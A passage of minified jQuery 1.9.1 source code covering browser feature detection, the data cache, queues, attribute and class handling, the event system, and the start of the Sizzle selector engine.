tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(f.getAttribute("style")),hrefNormalized:"/a"===f.getAttribute("href"),opacity:/^0.5/.test(f.style.opacity),cssFloat:!!f.style.cssFloat,checkOn:!!e.value,optSelected:h.selected,enctype:!!p.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==p.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===p.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,
shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1};e.checked=!0;k.noCloneChecked=e.cloneNode(!0).checked;g.disabled=!0;k.optDisabled=!h.disabled;try{delete d.test}catch(l){k.deleteExpando=!1}e=p.createElement("input");e.setAttribute("value","");k.input=""===e.getAttribute("value");e.value="t";e.setAttribute("type","radio");k.radioValue="t"===e.value;e.setAttribute("checked","t");e.setAttribute("name","t");f=p.createDocumentFragment();f.appendChild(e);k.appendChecked=
e.checked;k.checkClone=f.cloneNode(!0).cloneNode(!0).lastChild.checked;d.attachEvent&&(d.attachEvent("onclick",function(){k.noCloneEvent=!1}),d.cloneNode(!0).click());for(b in{submit:!0,change:!0,focusin:!0})d.setAttribute(f="on"+b,"t"),k[b+"Bubbles"]=f in t||!1===d.attributes[f].expando;d.style.backgroundClip="content-box";d.cloneNode(!0).style.backgroundClip="";k.clearCloneStyle="content-box"===d.style.backgroundClip;c(function(){var b=p.getElementsByTagName("body")[0];if(b){var c=p.createElement("div");
c.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";b.appendChild(c).appendChild(d);d.innerHTML="<table><tr><td></td><td>t</td></tr></table>";var e=d.getElementsByTagName("td");e[0].style.cssText="padding:0;margin:0;border:0;display:none";a=0===e[0].offsetHeight;e[0].style.display="";e[1].style.display="none";k.reliableHiddenOffsets=a&&0===e[0].offsetHeight;d.innerHTML="";d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";
k.boxSizing=4===d.offsetWidth;k.doesNotIncludeMarginInBodyOffset=1!==b.offsetTop;t.getComputedStyle&&(k.pixelPosition="1%"!==(t.getComputedStyle(d,null)||{}).top,k.boxSizingReliable="4px"===(t.getComputedStyle(d,null)||{width:"4px"}).width,e=d.appendChild(p.createElement("div")),e.style.cssText=d.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e.style.marginRight=e.style.width="0",d.style.width="1px",k.reliableMarginRight=
!parseFloat((t.getComputedStyle(e,null)||{}).marginRight));typeof d.style.zoom!==x&&(d.innerHTML="",d.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",k.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",k.shrinkWrapBlocks=3!==d.offsetWidth,k.inlineBlockNeedsLayout&&(b.style.zoom=1));b.removeChild(c);
d=null}});e=g=f=h=f=e=null;return k}();var Vb=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ub=/([A-Z])/g;c.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Ba(a)},data:function(a,b,c){return Wa(a,b,c)},removeData:function(a,b){return Xa(a,b)},_data:function(a,b,c){return Wa(a,b,c,!0)},_removeData:function(a,b){return Xa(a,b,!0)},
acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e=this[0],f=0,g=null;if(a===n){if(this.length&&(g=c.data(e),1===e.nodeType&&!c._data(e,"parsedAttrs"))){for(d=e.attributes;f<d.length;f++){var h=d[f].name;h.indexOf("data-")||(h=c.camelCase(h.slice(5)),Ya(e,h,g[h]))}c._data(e,"parsedAttrs",!0)}return g}return"object"===typeof a?this.each(function(){c.data(this,
a)}):c.access(this,function(b){if(b===n)return e?Ya(e,a,c.data(e,a)):null;this.each(function(){c.data(this,a,b)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var e=c._data(a,b);d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d));return e||[]}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,
b)};"inprogress"===f&&(f=d.shift(),e--);if(g.cur=f)"fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g);!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,
a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+
"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var Ja=/[\t\r\n]/g,tc=/\r/g,uc=/^(?:input|select|textarea|button|object)$/i,vc=/^(?:a|area)$/i,zb=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Ka=/^(?:checked|selected)$/i,Q=c.support.getSetAttribute,La=c.support.input;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,
a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f=0,g=this.length;var h="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(h)for(h=(a||"").match(O)||[];f<g;f++){var k=this[f];if(b=1===k.nodeType&&(k.className?(" "+k.className+" ").replace(Ja," "):" ")){for(e=
0;d=h[e++];)0>b.indexOf(" "+d+" ")&&(b+=d+" ");k.className=c.trim(b)}}return this},removeClass:function(a){var b,d,e,f=0,g=this.length;var h=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(h)for(h=(a||"").match(O)||[];f<g;f++){var k=this[f];if(b=1===k.nodeType&&(k.className?(" "+k.className+" ").replace(Ja," "):"")){for(e=0;d=h[e++];)for(;0<=b.indexOf(" "+d+" ");)b=b.replace(" "+d+" "," ");k.className=
a?c.trim(b):""}}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,l=a.match(O)||[];f=l[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===x||"boolean"===d)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||
""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ja," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e=this[0];if(arguments.length){var f=c.isFunction(a);return this.each(function(b){var e=c(this);1===this.nodeType&&(b=f?a.call(this,b,e.val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],
d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))})}if(e){if((d=c.valHooks[e.type]||c.valHooks[e.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(e,"value"))!==n)return b;b=e.value;return"string"===typeof b?b.replace(tc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=
d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){var d=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),d)});d.length||(a.selectedIndex=-1);return d}}},attr:function(a,b,d){var e;var f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if(typeof a.getAttribute===x)return c.prop(a,b,d);if(f=1!==f||
!c.isXMLDoc(a)){b=b.toLowerCase();var g=c.attrHooks[b]||(zb.test(b)?wc:ma)}if(d!==n)if(null===d)c.removeAttr(a,b);else{if(g&&f&&"set"in g&&(e=g.set(a,d,b))!==n)return e;a.setAttribute(b,d+"");return d}else{if(g&&f&&"get"in g&&null!==(e=g.get(a,b)))return e;typeof a.getAttribute!==x&&(e=a.getAttribute(b));return null==e?n:e}}},removeAttr:function(a,b){var d,e=0,f=b&&b.match(O);if(f&&1===a.nodeType)for(;d=f[e++];){var g=c.propFix[d]||d;zb.test(d)?!Q&&Ka.test(d)?a[c.camelCase("default-"+d)]=a[g]=!1:
a[g]=!1:c.attr(a,d,"");a.removeAttribute(Q?d:g)}},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,
b,d){var e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if(1!==f||!c.isXMLDoc(a)){b=c.propFix[b]||b;var g=c.propHooks[b]}return d!==n?g&&"set"in g&&(e=g.set(a,d,b))!==n?e:a[b]=d:g&&"get"in g&&null!==(e=g.get(a,b))?e:a[b]}},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):uc.test(a.nodeName)||vc.test(a.nodeName)&&a.href?0:n}}}});var wc={get:function(a,b){var d=c.prop(a,b),e="boolean"===typeof d&&a.getAttribute(b);return(d="boolean"===typeof d?
La&&Q?null!=e:Ka.test(b)?a[c.camelCase("default-"+b)]:!!e:a.getAttributeNode(b))&&!1!==d.value?b.toLowerCase():n},set:function(a,b,d){!1===b?c.removeAttr(a,d):La&&Q||!Ka.test(d)?a.setAttribute(!Q&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};La&&Q||(c.attrHooks.value={get:function(a,b){var d=a.getAttributeNode(b);return c.nodeName(a,"input")?a.defaultValue:d&&d.specified?d.value:n},set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ma&&ma.set(a,b,d)}});
if(!Q){var ma=c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&("id"===b||"name"===b||"coords"===b?""!==c.value:c.specified)?c.value:n},set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}};c.attrHooks.contenteditable={get:ma.get,set:function(a,b,c){ma.set(a,""===b?!1:b,c)}};c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,
c){if(""===c)return a.setAttribute(b,"auto"),c}})})}c.support.hrefNormalized||(c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null==a?n:a}})}),c.each(["href","src"],function(a,b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}));c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected=
c.extend(c.propHooks.selected,{get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});
var Ma=/^(?:input|select|textarea)$/i,xc=/^key/,yc=/^(?:mouse|contextmenu)|click/,Ab=/^(?:focusinfocus|focusoutblur)$/,Bb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,l,m;if(h=c._data(a)){if(d.handler){var C=d;d=C.handler;f=C.selector}d.guid||(d.guid=c.guid++);(g=h.events)||(g=h.events={});(k=h.handle)||(k=h.handle=function(a){return typeof c===x||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=(b||"").match(O)||[""];for(h=b.length;h--;){var q=
Bb.exec(b[h])||[];var r=l=q[1];var p=(q[2]||"").split(".").sort();q=c.event.special[r]||{};r=(f?q.delegateType:q.bindType)||r;q=c.event.special[r]||{};l=c.extend({type:r,origType:l,data:e,handler:d,guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:p.join(".")},C);(m=g[r])||(m=g[r]=[],m.delegateCount=0,q.setup&&!1!==q.setup.call(a,e,p,k)||(a.addEventListener?a.addEventListener(r,k,!1):a.attachEvent&&a.attachEvent("on"+r,k)));q.add&&(q.add.call(a,l),l.handler.guid||
(l.handler.guid=d.guid));f?m.splice(m.delegateCount++,0,l):m.push(l);c.event.global[r]=!0}a=null}},remove:function(a,b,d,e,f){var g,h,k,l,m,n=c.hasData(a)&&c._data(a);if(n&&(l=n.events)){b=(b||"").match(O)||[""];for(k=b.length;k--;){var q=Bb.exec(b[k])||[];var r=m=q[1];var p=(q[2]||"").split(".").sort();if(r){var t=c.event.special[r]||{};r=(e?t.delegateType:t.bindType)||r;var w=l[r]||[];q=q[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)");for(h=g=w.length;g--;){var z=w[g];!f&&m!==z.origType||
d&&d.guid!==z.guid||q&&!q.test(z.namespace)||e&&e!==z.selector&&("**"!==e||!z.selector)||(w.splice(g,1),z.selector&&w.delegateCount--,t.remove&&t.remove.call(a,z))}h&&!w.length&&(t.teardown&&!1!==t.teardown.call(a,p,n.handle)||c.removeEvent(a,r,n.handle),delete l[r])}else for(r in l)c.event.remove(a,r+b[k],d,e,!0)}c.isEmptyObject(l)&&(delete n.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h=[d||p],k=la.call(a,"type")?a.type:a;var l=la.call(a,"namespace")?a.namespace.split("."):
[];var m=f=d=d||p;if(3!==d.nodeType&&8!==d.nodeType&&!Ab.test(k+c.event.triggered)){0<=k.indexOf(".")&&(l=k.split("."),k=l.shift(),l.sort());var C=0>k.indexOf(":")&&"on"+k;a=a[c.expando]?a:new c.Event(k,"object"===typeof a&&a);a.isTrigger=!0;a.namespace=l.join(".");a.namespace_re=a.namespace?new RegExp("(^|\\.)"+l.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;a.result=n;a.target||(a.target=d);b=null==b?[a]:c.makeArray(b,[a]);l=c.event.special[k]||{};if(e||!l.trigger||!1!==l.trigger.apply(d,b)){if(!e&&!l.noBubble&&
!c.isWindow(d)){var q=l.delegateType||k;Ab.test(q+k)||(m=m.parentNode);for(;m;m=m.parentNode)h.push(m),f=m;f===(d.ownerDocument||p)&&h.push(f.defaultView||f.parentWindow||t)}for(g=0;(m=h[g++])&&!a.isPropagationStopped();)a.type=1<g?q:l.bindType||k,(f=(c._data(m,"events")||{})[a.type]&&c._data(m,"handle"))&&f.apply(m,b),(f=C&&m[C])&&c.acceptData(m)&&f.apply&&!1===f.apply(m,b)&&a.preventDefault();a.type=k;if(!(e||a.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.ownerDocument,b)||"click"===
k&&c.nodeName(d,"a"))&&c.acceptData(d)&&C&&d[k]&&!c.isWindow(d)){(f=d[C])&&(d[C]=null);c.event.triggered=k;try{d[k]()}catch(r){}c.event.triggered=n;f&&(d[C]=f)}return a.result}}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f=A.call(arguments);var g=(c._data(this,"events")||{})[a.type]||[];var h=c.event.special[a.type]||{};f[0]=a;a.delegateTarget=this;if(!h.preDispatch||!1!==h.preDispatch.call(this,a)){var k=c.event.handlers.call(this,a,g);for(g=0;(d=k[g++])&&!a.isPropagationStopped();)for(a.currentTarget=
d.elem,e=0;(b=d.handlers[e++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(b.namespace))a.handleObj=b,a.data=b.data,b=((c.event.special[b.origType]||{}).handle||b.handler).apply(d.elem,f),b!==n&&!1===(a.result=b)&&(a.preventDefault(),a.stopPropagation());h.postDispatch&&h.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e=[],f=b.delegateCount,g=a.target;if(f&&g.nodeType&&(!a.button||"click"!==a.type))for(;g!=this;g=g.parentNode||this)if(1===
g.nodeType&&(!0!==g.disabled||"click"!==a.type)){var h=[];for(d=0;d<f;d++){var k=b[d];var l=k.selector+" ";h[l]===n&&(h[l]=k.needsContext?0<=c(l,this).index(g):c.find(l,this,null,[g]).length);h[l]&&h.push(k)}h.length&&e.push({elem:g,handlers:h})}f<b.length&&e.push({elem:this,handlers:b.slice(f)});return e},fix:function(a){if(a[c.expando])return a;var b=a.type;var d=a,e=this.fixHooks[b];e||(this.fixHooks[b]=e=yc.test(b)?this.mouseHooks:xc.test(b)?this.keyHooks:{});var f=e.props?this.props.concat(e.props):
this.props;a=new c.Event(d);for(b=f.length;b--;){var g=f[b];a[g]=d[g]}a.target||(a.target=d.srcElement||p);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return e.filter?e.filter(a,d):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);
return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c=b.button,e=b.fromElement;if(null==a.pageX&&null!=b.clientX){var f=a.target.ownerDocument||p;var g=f.documentElement;f=f.body;a.pageX=b.clientX+(g&&g.scrollLeft||f&&f.scrollLeft||0)-(g&&g.clientLeft||f&&f.clientLeft||0);a.pageY=b.clientY+(g&&g.scrollTop||f&&f.scrollTop||0)-(g&&g.clientTop||f&&f.clientTop||0)}!a.relatedTarget&&e&&(a.relatedTarget=
e===a.target?b.toElement:e);a.which||c===n||(a.which=c&1?1:c&2?3:c&4?2:0);return a}},special:{load:{noBubble:!0},click:{trigger:function(){if(c.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==p.activeElement&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===p.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(a){a.result!==
n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=p.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===x&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,
b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?oa:P):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:P,isPropagationStopped:P,isImmediatePropagationStopped:P,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=
this.originalEvent;this.isPropagationStopped=oa;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=oa;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj;if(!d||d!==this&&!c.contains(this,d)){a.type=f.origType;var g=f.handler.apply(this,arguments);a.type=b}return g}}});c.support.submitBubbles||
(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,
"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ma.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",
function(a){a=a.target;Ma.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ma.test(this.nodeName)}});c.support.focusinBubbles||
c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&p.addEventListener(a,e,!0)},teardown:function(){0===--d&&p.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,b,d,e,f){var g;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=
P;else if(!e)return this;if(1===f){var h=e;e=function(a){c().off(a);return h.apply(this,arguments)};e.guid=h.guid||(h.guid=c.guid++)}return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler);return this}if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===
typeof b)d=b,b=n;!1===d&&(d=P);return this.each(function(){c.event.remove(this,a,d,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});(function(a,
b){function d(){var a,b=[];return a=function(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}}function e(a){a[E]=!0;return a}function f(a){var b=H.createElement("div");try{return a(b)}catch(K){return!1}finally{}}function g(a,b,c,d){var e,f,g,h;(b?b.ownerDocument||b:na)!==H&&sa(b);b=b||H;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(!R&&!d){if(e=ja.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),
c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&ta(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return B.apply(c,A.call(b.getElementsByTagName(a),0)),c;if((g=e[3])&&I.getByClassName&&b.getElementsByClassName)return B.apply(c,A.call(b.getElementsByClassName(g),0)),c}if(I.qsa&&!W.test(a)){e=!0;f=E;g=b;var v=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=n(a);(e=b.getAttribute("id"))?f=e.replace(oa,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=
f+q(h[g]);g=Y.test(a)&&b.parentNode||b;v=h.join(",")}if(v)try{return B.apply(c,A.call(g.querySelectorAll(v),0)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(P,"$1");f=n(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&9===b.nodeType&&!R&&y.relative[e[1].type]){b=y.find.ID(k.matches[0].replace(fa,ha),b)[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=S.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;
if(g=y.find[g])if(d=g(k.matches[0].replace(fa,ha),Y.test(e[0].type)&&b.parentNode||b)){e.splice(h,1);a=d.length&&q(e);if(!a){B.apply(c,A.call(d,0));k=c;break a}break}}}ka(a,f)(d,b,R,c,Y.test(a));k=c}return k}function h(a,b){var c=b&&a,d=c&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function k(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function l(a){return function(b){var c=b.nodeName.toLowerCase();
return("input"===c||"button"===c)&&b.type===a}}function m(a){return e(function(b){b=+b;return e(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function n(a,b){var c,d,e,f,h;if(f=Cb[a+" "])return b?0:f.slice(0);f=a;var k=[];for(h=y.preFilter;f;){if(!v||(c=ba.exec(f)))c&&(f=f.slice(c[0].length)||f),k.push(d=[]);var v=!1;if(c=ca.exec(f))v=c.shift(),d.push({value:v,type:c[0].replace(P," ")}),f=f.slice(v.length);for(e in y.filter)!(c=S[e].exec(f))||h[e]&&
!(c=h[e](c))||(v=c.shift(),d.push({value:v,type:e,matches:c}),f=f.slice(v.length));if(!v)break}return b?f.length:f?g.error(a):Cb(a,k).slice(0)}function q(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function r(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=zc++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,v=G+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){var K=b[E]||
(b[E]={});if((k=K[d])&&k[0]===v){if(!0===(h=k[1])||h===x)return!0===h}else if(k=K[d]=[v],k[1]=a(b,c,g)||x,!0===k[1])return!0}}}function p(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function t(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,v=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),v&&b.push(h);return g}function z(a,b,c,d,f,h){d&&!d[E]&&(d=z(d));f&&!f[E]&&(f=z(f,h));return e(function(e,h,k,v){var K,l=[],m=[],V=h.length,L;if(!(L=e)){L=b||
